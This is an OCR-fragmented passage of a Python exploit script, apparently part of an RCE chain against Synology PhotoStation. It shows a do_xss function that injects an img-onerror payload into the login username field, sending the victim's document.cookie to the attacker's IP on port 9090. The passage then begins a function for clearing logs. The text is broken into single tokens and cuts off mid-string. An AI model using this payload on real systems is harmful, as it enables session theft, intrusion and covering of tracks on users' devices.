
Race Condition File Write Remote Code 
Execution Vulnerability\n\tmr_me\n"""
def
do_xss
(
target
,
 ip
)
:
    j 
=
"\"><img src=x 
onerror=this.src=\"http://%s:9090/?
\"+document.cookie>"
%
 ip

    d 
=
{
"api"
:
"SYNO.PhotoStation.Auth"
,
"method"
:
"login"
,
"version"
:
1
,
"username"
:
 j
,
"password"
:
"WAT"
,
"enable_syno_token"
:
"true"
}
    r 
=
requests
.
post
(
"http://%s/photo/webapi/auth.p
%
 target
,
 data
=
d
)
.
json
(
)
def
we_can_clear_logs
(
target
,
 session
)
: